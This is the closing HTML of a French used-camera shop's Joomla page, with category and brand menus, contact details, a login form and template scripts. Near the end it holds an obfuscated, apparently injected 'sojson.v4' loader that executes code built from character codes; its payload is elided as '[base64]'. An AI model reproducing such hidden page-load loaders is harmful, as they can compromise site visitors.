			class="category">
       		materiel-de-labo&gt;accessoire</a>
			&nbsp;
			<span class="small">
			(5)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=62"
			class="category">
       		objectif&gt;autofocus&gt;focale-fixe</a>
			&nbsp;
			<span class="small">
			(17)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=63"
			class="category">
       		objectif&gt;autofocus&gt;zoom</a>
			&nbsp;
			<span class="small">
			(58)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=59"
			class="category">
       		objectif&gt;manuel&gt;focale-fixe</a>
			&nbsp;
			<span class="small">
			(97)
			</span>
			</li>
						<li>
			<a href="/index.php/materiel-d-occasion?view=category&amp;id=60"
			class="category">
       		objectif&gt;manuel&gt;zoom</a>
			&nbsp;
			<span class="small">
			(36)
			</span>
			</li>
				</div>
	<div style="z-index:0; float:left ; position:relative;  left:300px; width:250px">
	<p> </p>
	<li><h4>Par marque</h4></li>
						<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=86"
				class="category">
                Canon</a>
				&nbsp;
				<span class="small">
				(119)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=108"
				class="category">
                Contax</a>
				&nbsp;
				<span class="small">
				(11)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=109"
				class="category">
                Divers</a>
				&nbsp;
				<span class="small">
				(85)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=105"
				class="category">
                Foca</a>
				&nbsp;
				<span class="small">
				(6)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=90"
				class="category">
                Leica</a>
				&nbsp;
				<span class="small">
				(57)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=92"
				class="category">
                Mamiya</a>
				&nbsp;
				<span class="small">
				(2)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=91"
				class="category">
                Minolta</a>
				&nbsp;
				<span class="small">
				(107)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=107"
				class="category">
                Minox</a>
				&nbsp;
				<span class="small">
				(18)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=93"
				class="category">
                Nikon</a>
				&nbsp;
				<span class="small">
				(204)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=94"
				class="category">
                Olympus</a>
				&nbsp;
				<span class="small">
				(87)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=96"
				class="category">
                Rollei</a>
				&nbsp;
				<span class="small">
				(1)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=110"
				class="category">
                Sigma</a>
				&nbsp;
				<span class="small">
				(11)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=111"
				class="category">
                Tamron</a>
				&nbsp;
				<span class="small">
				(2)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=113"
				class="category">
                Tokina</a>
				&nbsp;
				<span class="small">
				(4)
				</span>
				</li>
									<li>
				<a href="/index.php/materiel-d-occasion?view=category&amp;id=112"
				class="category">
                Vivitar</a>
				&nbsp;
				<span class="small">
				(11)
				</span>
				</li>
					</div>
</div>
</ul>
</div>

								<div style="clear:both;height:0px"></div>
								
														
														
						</div>
						</div>
						
										
										
				</div>
				</div>
				<!-- Left column -->	
								<!-- End Left column -->	
				<!-- Right column -->	
									<div id="s5_right_column_wrap" class="s5_float_left" style="width:250px; margin-left:-250px">
					<div id="s5_right_column_wrap_inner">
																									<div id="s5_right_wrap" class="s5_float_left" style="width:250px">
											
			<div class="module_round_box_outer">
			
			<div class="module_round_box">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer">
						

<div class="custom"  >
	<p><a href="/index.php/2015-01-13-15-35-14/vendre-votre-materiel">Vous souhaitez vendre </a>votre matériel, nous vous offrons notre expertise.</p>
<p><a href="/index.php/2015-01-13-15-35-14/recherche-de-materiel">Vous souhaitez être prévenu</a> dès qu'un type de matériel est disponible.</p></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

					
			<div class="module_round_box_outer">
			
			<div class="module_round_box">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer">
						


<div id="s5_accordion_menu">

<div>

 

    <h3 class='s5_am_toggler'><span class="s5_accordion_menu_left"><a class="mainlevel" href="/" ><span>Accueil</span></a></span></h3><div class='s5_accordion_menu_element' style='display: none; border:none; overflow: hidden; padding: 0px; margin: 0px'></div><h3 id='current' class='s5_am_toggler'><span class="s5_accordion_menu_left"><a class="mainlevel" href="/index.php/materiel-d-occasion" ><span>Matériel</span></a></span></h3><div class='s5_accordion_menu_element' style='display: none; border:none; overflow: hidden; padding: 0px; margin: 0px'></div><h3 class='s5_am_toggler'><span class="s5_accordion_menu_left"><a class="mainlevel" href="/" ><span>Contact</span></a></span></h3><div class='s5_accordion_menu_element' style='display: none; border:none; overflow: hidden; padding: 0px; margin: 0px'><ul class="s5_am_innermenu"><li class='s5_am_inner_li'><span class="s5_accordion_menu_left"><a class="mainlevel" href="/index.php/2015-01-13-15-35-14/ou-nous-trouver" ><span>Ou me trouver</span></a></span></li></ul></div><h3 class='s5_am_toggler'><span class="s5_accordion_menu_left"><a class="mainlevel" href="/index.php/trucs-et-astuces" ><span>Trucs et astuces</span></a></span></h3><div class='s5_accordion_menu_element' style='display: none; border:none; overflow: hidden; padding: 0px; margin: 0px'></div><h3 class='s5_am_toggler'><span class="s5_accordion_menu_left"><a class="mainlevel" href="/index.php/liens" ><span>Liens</span></a></span></h3><div class='s5_accordion_menu_element' style='display: none; border:none; overflow: hidden; padding: 0px; margin: 0px'></div>
  

</div>

</div>


<script type="text/javascript">			

var s5_am_parent_link_enabled = "1";	

var s5_closed_or_open = "open";

	


var s5_accordion_menu_display = "block";

		

</script>



	




		

<script src="https://spipphoto.com/modules/mod_s5_accordion_menu/js/s5_accordion_menu_jquery.js" type="text/javascript"></script>

<script type="text/javascript">jQuery.noConflict();</script>

	
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
							</div>
																	</div>
					</div>
								<!-- End Right column -->	
			</div>
			</div>
			<!-- End columns wrap -->	
			
		<!-- Below Columns Wrap -->	
					<!-- End Below Columns Wrap -->				
			
			
		</div>
		</div>
		</div>
			<!-- End Center area -->	
	
		
	<!-- Bottom Row1 -->	
			<!-- End Bottom Row1 -->	
		
		
	<!-- Bottom Row2 -->	
			<!-- End Bottom Row2 -->
	
	</div>
	
		
	
	<!-- Bottom Row3 -->	
				<div id="s5_bottom_row3_area1">	
		<div id="s5_bottom_row3_area2">
		<div id="s5_bottom_row3_area_inner" class="s5_wrap">
		
			<div id="s5_bottom_row3_wrap">
				<div id="s5_bottom_row3">
				<div id="s5_bottom_row3_inner">
				
										
										
											<div id="s5_pos_bottom_row3_3" class="s5_float_left" style="width:100%">
										
			<div class="module_round_box_outer">
			
			<div class="module_round_box">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
															<span class="s5_h3_first">Me </span><span class="s5_h3_last"> joindre</span>
								
							</h3>
													</div>
												<div style="clear:both"></div>
												<div class="s5_outer">
						

<div class="custom"  >
	<p><span class="Pannel"><script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy56751 = 'sp&#105;pph&#111;t&#111;' + '&#64;';
 addy56751 = addy56751 + '&#111;r&#97;ng&#101;' + '&#46;' + 'fr';
 document.write('<a ' + path + '\'' + prefix + ':' + addy56751 + '\'>');
 document.write(addy56751);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Cette adresse e-mail est protégée contre les robots spammeurs. Vous devez activer le JavaScript pour la visualiser.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script></span></p>
<p><a href="/index.php/2015-01-13-15-35-14/ou-nous-trouver"><span id="gauche" class="Pannel">25, route de Sarrebourg<br /> 57370 Phalsbourg<br /> Tel.: 03 87 24 36 63</span></a></p></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
						</div>
										
										
										
											
					<div style="clear:both; height:0px"></div>

				</div>
				</div>
			</div>

		</div>
		</div>
		</div>
			<!-- End Bottom Row3 -->
	
	<div id="s5_footer_lines" class="s5_wrap"></div>
	
	<!-- Footer Area -->
		<div id="s5_footer_area1" class="s5_wrap">
		<div id="s5_footer_area2">
		<div id="s5_footer_area_inner">
		
					
							<div id="s5_footer">
					<span class="footerc">
Copyright &copy; 2026.  Spip Photo.
Designed by Shape5.com <a rel="nofollow" href="http://www.shape5.com/" title="Visit Shape5.com Joomla Template Club" target="blank" class="footerc">Joomla Templates</a>
</span>
				</div>
						
							<div id="s5_bottom_menu_wrap">
							<div class="moduletable-s5_box">
			<script type="text/javascript" src="https://spipphoto.com/modules/mod_s5_box/js/s5_box_hide_div.js"></script>
<div class="s5boxhidden"><div id="s5box_login">
			
			<div class="module_round_box_outer">
			
			<div class="module_round_box">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3">
															<span class="s5_h3_first">Login </span><span class="s5_h3_last"></span>
								
							</h3>
													</div>
												<div style="clear:both"></div>
												<div class="s5_outer">
						<form action="/index.php/materiel-d-occasion" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Identifiant"></span>
							<label for="modlgn-username" class="element-invisible">Identifiant</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Identifiant" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Mot de passe">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Mot de passe							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Mot de passe" />
					</div>
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Se souvenir de moi</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Connexion</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php/component/users/?view=remind">
					Identifiant oublié ?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=reset">
					Mot de passe oublié ?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0yMjM=" />
		<input type="hidden" name="934bf24c3be8d4ca48d3e070049851e5" value="1" />	</div>
	</form>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		</div></div>  

	
	
		</div>
			<div class="moduletable">
			<ul class="nav menu">
<li class="item-208"><a href="/" >Accueil</a></li></ul>
		</div>
	
				</div>	
						<div style="clear:both; height:0px"></div>
			
		</div>
		</div>
		</div>
	<!-- End Footer Area -->
	
	
	
	</div>
	
	<!-- Bottom Vertex Calls -->
	<!-- Page scroll, tooltips, multibox, and ie6 warning -->	
			<div id="s5_scroll_wrap" class="s5_wrap">
			<script type="text/javascript">
/*! Jquery scrollto function */
(function(a,c){var b=(function(){var d=c(a.documentElement),f=c(a.body),e;if(d.scrollTop()){return d}else{e=f.scrollTop();if(f.scrollTop(e+1).scrollTop()==e){return d}else{return f.scrollTop(e)}}}());c.fn.smoothScroll=function(d){d=~~d||400;return this.find('a[href*="#s5"]').click(function(f){var g=this.hash,e=c(g);if(location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')&&location.hostname===this.hostname){if(e.length){f.preventDefault();b.stop().animate({scrollTop:e.offset().top},d,function(){location.hash=g})}}}).end()}}(document,jQuery));
jQuery(document).ready(function(){
		jQuery('html').smoothScroll(700);
	});
function s5_page_scroll(obj){ if(jQuery.browser.mozilla) var target = 'html'; else var target='html body'; jQuery(target).stop().animate({scrollTop:jQuery(obj).offset().top},700,function(){location.hash=obj}); } 
function s5_hide_scroll_to_top_display_none() { if (window.pageYOffset < 300) { document.getElementById("s5_scrolltopvar").style.display = "none"; } }
function s5_hide_scroll_to_top_fadein_class() { document.getElementById("s5_scrolltopvar").className = "s5_scrolltop_fadein"; }
function s5_hide_scroll_to_top() {
	if (window.pageYOffset >= 300) {document.getElementById("s5_scrolltopvar").style.display = "block";
		document.getElementById("s5_scrolltopvar").style.visibility = "visible";
		window.setTimeout(s5_hide_scroll_to_top_fadein_class,300);}
	else {document.getElementById("s5_scrolltopvar").className = "s5_scrolltop_fadeout";window.setTimeout(s5_hide_scroll_to_top_display_none,300);}}
jQuery(document).ready( function() {s5_hide_scroll_to_top();});
jQuery(window).resize(s5_hide_scroll_to_top);
if(window.addEventListener) {
	window.addEventListener('scroll', s5_hide_scroll_to_top, false);   
}
else if (window.attachEvent) {
	window.attachEvent('onscroll', s5_hide_scroll_to_top); 
}
</script>
<div id="s5_scrolltopvar" class="s5_scrolltop_fadeout" style="visibility:hidden">
<a href="#s5_scrolltotop" id="s5_scrolltop_a" class="s5_scrolltotop"></a>
</div>


			</div>
		<!-- Start compression if enabled -->	
		

		
	
	<script type="text/javascript">
		jQuery(document).ready(function(){
			jQuery('.s5mb').each(function(i,z){if(!z.getAttribute('rel'))z.setAttribute('rel','[me]');});
		}(jQuery));
		var s5mbox = {};
		
		
		        jQuery(document).ready(function($){
		
		
		window.s5mbox = new multiBox({
			mbClass: '.s5mb',/*class you need to add links that you want to trigger multiBox with (remember and update CSS files)*/
			container: $(document.body),/*where to inject multiBox*/
			path: 'https://spipphoto.com/templates/modern_flavor/js/multibox/',/*path to mp3player and flvplayer etc*/
			useOverlay: true,/*detect overlay setting*/
			maxSize: {w:600, h:400},/*max dimensions (width,height) - set to null to disable resizing*/
			movieSize: {w:400, h:300},
			addDownload: false,/*do you want the files to be downloadable?*/
			descClassName: 's5_multibox',/*the class name of the description divs*/
			pathToDownloadScript: 'https://spipphoto.com/templates/modern_flavor/js/multibox/forceDownload.asp',/*if above is true, specify path to download script (classicASP and ASP.NET versions included)*/
			addRollover: true,/*add rollover fade to each multibox link*/
			addOverlayIcon: false,/*adds overlay icons to images within multibox links*/
			addChain: false,/*cycle through all images fading them out then in*/
			recalcTop: true,/*subtract the height of controls panel from top position*/
			addTips: true,/*adds MooTools built in 'Tips' class to each element (see: http://mootools.net/docs/Plugins/Tips)*/
			autoOpen: 0/*to auto open a multiBox element on page load change to (1, 2, or 3 etc)*/
		});

		}(jQuery));						Eventx.onResizend(function(){		
				s5mbox.resize(); 
			});
				</script>







<script type="text/javascript">//<![CDATA[
	var s5_lazyload = "all";
//]]></script>
<script type="text/javascript" src="https://spipphoto.com/templates/modern_flavor/js/lazy_load.js"></script>			
	
<!-- Additional scripts to load just before closing body tag -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60213337-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Info Slide script - JS and CSS called in header -->
		<script type='text/javascript'>
	jQuery(document).ready(function(){
	    jQuery('.s5_is_slide').each(function (i, d) {
				jQuery(d).wrapInner(jQuery('<div class="s5_is_display"></div>'));
			});
			var options = {
				wrapperId: "s5_body"
			};
			var slide = new Slidex();
			slide.init(options);
		});
	</script>
		
<!-- Scroll Reavel script - JS called in header -->
		
	
<!-- File compression. Needs to be called last on this file -->	
		
<!-- Responsive Bottom Mobile Bar -->
	<!-- Call bottom bar for mobile devices if layout is responsive -->	
	<div id="s5_responsive_mobile_bottom_bar_outer" style="display:none">
	<div id="s5_responsive_mobile_bottom_bar" class="s5_responsive_mobile_bar_light">
		<!-- Call mobile links if links are enabled and cookie is currently set to mobile -->	
					<div id="s5_responsive_switch_mobile">
				<a id="s5_responsive_switch" href="/?s5_responsive_switch_sspipphotocom=0">Desktop Version</a>
			</div>
		
					<div id="s5_responsive_mobile_scroll">
				<a href="#s5_scrolltotop" class="s5_scrolltotop"></a>
			</div>
				<div style="clear:both;height:0px"></div>
	</div>
	</div>

<!-- Call bottom bar for all devices if user has chosen to see desktop version -->	
	
	
<!-- Closing call for mobile sidebar body wrap defined in includes top file -->
	
</div>
<!-- End Body Padding -->
	

<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='d17b3'></span></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1748277999&t=pageview&_s=1&dl=https%3A%2F%2Fspipphoto.com%2Findex.php%2Fmateriel-d-occasion&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=402600440&gjid=223790565&cid=302715670.1768827776&tid=UA-60213337-1&_gid=233753035.1768827776&_r=1&_slc=1&z=20798722
body_size: -450
content:
2,cG-0JTVR747CX